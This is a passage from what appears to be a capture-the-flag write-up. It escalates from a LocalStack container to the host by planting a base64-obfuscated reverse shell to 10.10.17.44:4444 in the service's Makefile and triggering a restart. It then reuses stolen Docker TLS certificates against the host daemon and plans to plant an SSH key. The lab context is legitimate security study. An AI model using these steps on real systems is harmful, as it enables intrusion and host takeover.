
And we see that there is a way to actually kill the process even if we are not root. Now we can search for kill and find a way to tell LocalStack to restart infra as root:

We only need to insert a header called x-localstack-kill. Thus, we will modify the Makefile to add a reverse shell payload and restart the service while listening with nc.
First, we take the file:
bash-5.0$ nc 10.10.17.44 4444 < /opt/code/localstack/Makefile
$ nc -nlvp 4444 > Makefile_orig
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:40781.

$ cp Makefile_orig Makefile_pwn
And now we change it. This is the modified Makefile (called Makefile_pwn locally):
# ...

infra:             ## Manually start the local infrastructure for testing
  echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash
  ($(VENV_RUN); exec bin/localstack start --host)

# ...
Finally, we overwrite the existing one:
bash-5.0$ curl 10.10.17.44/Makefile_pwn -so /opt/code/localstack/Makefile
Now it is time to restart the service and get access as root:
bash-5.0$ curl 127.0.0.1:4566 -H 'x-localstack-kill: asdf'
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:56628.
bash: cannot set terminal process group (159315): Not a tty
bash: no job control in this shell
bash-5.0# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0# ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
bash-5.0# export TERM=xterm
bash-5.0# export SHELL=bash
bash-5.0# stty rows 50 columns 158
Privilege escalation on the machine
Nice, we are root in the container. Now we can search for the required certificates to interact with Docker exposed on port 2376:
bash-5.0# find / -name \*.pem\* 2>/dev/null | grep -v etc
/tmp/localstack/server.test.pem.key
/tmp/localstack/server.test.pem.crt
/tmp/localstack/server.test.pem
/tmp/tmpiwxfx4eh.pem
/tmp/tmpiwxfx4eh.pem.crt
/tmp/tmpiwxfx4eh.pem.key
/usr/lib/python3.8/site-packages/pip/_vendor/certifi/cacert.pem
/usr/lib/python3.8/site-packages/certifi/cacert.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/server-key.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/server-crt.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/ca-key.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/ca-crt.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/server-csr.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/keycert.passwd.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/dh512.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/keycert2.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/keycert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/badcert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/https_svn_python_org_root.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/ssl_cert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/nullbytecert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/badkey.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/nokia.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/ssl_key.passwd.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/nullcert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/sha256.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/ssl_key.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/websocket/cacert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/pyftpdlib/test/keycert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/pip/_vendor/certifi/cacert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/certifi/cacert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_x509.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_aes128.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_p8.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_des3.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_p8_clear.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_public.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_aes192.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_aes256_gcm.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/botocore/cacert.pem
/root/.local/share/virtualenv/wheel/3.8/image/1/CopyPipInstall/pip-20.3.1-py2.py3-none-any/pip/_vendor/certifi/cacert.pem
/root/.docker/key.pem
/root/.docker/ca-key.pem
/root/.docker/ca.pem
/root/.docker/cert.pem
The certificates inside /root/.docker are the right ones. We can take a look at Docker’s documentation to know how to interact with a remote Docker using certificates. We can request to show its version:
bash-5.0# docker --tlsverify --tlscacert ca.pem --tlscert cert.pem --tlskey key.pem -H 172.17.0.1:2376 version
Client:
 Version:      17.05.0-ce
 API version:  1.29
 Go version:   go1.7.5
 Git commit:   89658be
 Built:        Fri May  5 15:36:11 2017
 OS/Arch:      linux/amd64

Server:
 Version:      20.10.8
 API version:  1.41 (minimum version 1.12)
 Go version:   go1.16.6
 Git commit:   75249d8
 Built:        Fri Jul 30 19:52:16 2021
 OS/Arch:      linux/amd64
 Experimental: false
Nice, it worked. As a result, we can use Docker as if we where in the host machine.
Notice that 172.17.0.1 is the IP address of the docker0 interface from the host machine.
For convenience, we can set an alias (mydocker) to the large docker command as follows:
bash-5.0# alias mydocker='docker --tlsverify --tlscacert ca.pem --tlscert cert.pem --tlskey key.pem -H 172.17.0.1:2376'
Using this alias, we can list the running containers:
bash-5.0# mydocker container ls
CONTAINER ID        IMAGE                               COMMAND                  CREATED             STATUS              PORTS                                                                                                  NAMES
910b69680838        localstack/localstack-full:0.12.6   "docker-entrypoint.sh"   20 hours ago        Up 20 hours         127.0.0.1:443->443/tcp, 127.0.0.1:4566->4566/tcp, 127.0.0.1:4571->4571/tcp, 127.0.0.1:8080->8080/tcp   localstack_main
It shows only one instance of LocalStack. And we have these images available:
bash-5.0# mydocker images
REPOSITORY                   TAG                 IMAGE ID            CREATED             SIZE
localstack/localstack-full   0.12.6              7085b5de9f7c        7 months ago        888MB
localstack/localstack-full   <none>              0601ea177088        13 months ago       882MB
lambci/lambda                nodejs12.x          22a4ada8399c        13 months ago       390MB
lambci/lambda                nodejs10.x          db93be728e7b        13 months ago       385MB
lambci/lambda                nodejs8.10          5754fee26e6e        13 months ago       813MB
The idea here is to run another container and mount the host’s filesystem into the container, so that we can add an SSH public key into /root/.ssh/authorized_keys and connect as root via SSH.
We can create a pair of keys using ssh-keygen:
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (~/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:3Nb1eAyClnfVUIvPYp270LB/EspMAcanzxZzNG62UUQ
The key's randomart image is:
+---[RSA 3072]----+
|         .    .=E|
|          +o. +.+|
|         .++o+++ |
|       . o.o++X=.|
|        S oo.@.B+|
|         .  * B..|
|           = + + |
|            + + o|
|               +.|
+----[SHA256]-----+

$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAh+6EhWWDF/im0ZA/M4jy+bzJWUOtZGrYbWUSKZsCXV2+7Fac0kE7wRW+zzIedFSVdC+xPO8MiIxaTblHlDodkP173F9Rmo/9hx7FLBM78SCwFcAJyqq1BAzcrOrGTE3kIwOx0Wv3xrRcLBWvCZnOo3UCwr8ynxmU5L05+0rGQVz4vZcGrT/4hbzgXCJBIW2ku0kRH04+t1zPikrLWDm25XR3UYQELGxsRJx+QJB526jRguCiqdlpz27S3LosJ+VxNamsoltl5EnHPtAZVsGHFTq0oVY3FXimnAU5NfrD2zp5ozbTlVFLvMO+55df4+7mJaeCD1jGE1gxklr5Dnpwr82Ef/+aiWMltAZC3XS6GwQqpNVqKeFdW6nY0mgggMYvu7zNIX55NTCb40G6PtRVLLpd5c9OBi9DpfGHBrV51aHleSbk/N
M5kfP6urPfICVXSvgCGNcGKQeRheDBsiNMaeQ4zHfQscZtJL7sJtonT6gqU2JVKhUkM2bPuPBHNN0=
To run a Docker container, we need to specify an image. We can use any of lambci/lambda, but we enter as a non-privileged user, so we won’t be able to access files owned by root in the host machine. And we will get some errors if we use localstack/localstack:0.12.6 because of already existing volumes.
Therefore, we must find a way to create a custom Docker image. Since the host machine has no Internet connection, we need to use an existing image as a base. There is a built-in image in Docker called scratch that is just an empty container.
To actually create an image from scratch we need to copy some binaries inside. And to make the binaries work, we also need to copy some shared libraries (i.e. Glibc).
We will copy binaries /bin/sh, /bin/cat and /bin/echo so that I can use a shell prompt and perform read and write operations. These binaries use the same shared library:
bash-5.0# ldd /bin/sh
        /lib/ld-musl-x86_64.so.1 (0x7f43b9444000)
        libc.musl-x86_64.so.1 => /lib/ld-musl-x86_64.so.1 (0x7f43b9444000)
bash-5.0# ldd /bin/cat
        /lib/ld-musl-x86_64.so.1 (0x7f55e6a2c000)
        libc.musl-x86_64.so.1 => /lib/ld-musl-x86_64.so.1 (0x7f55e6a2c000)
bash-5.0# ldd /bin/echo
        /lib/ld-musl-x86_64.so.1 (0x7f691e268000)
        libc.musl-x86_64.so.1 => /lib/ld-musl-x86_64.so.1 (0x7f691e268000)
So, the Dockerfile used to build the image is this one:
FROM scratch

WORKDIR /bin
COPY sh .
COPY cat .
COPY echo .

WORKDIR /lib
COPY ld-musl-x86_64.so.1 .
We will copy all these files to the current working directory and build the image from there as well. The image is called pwn:
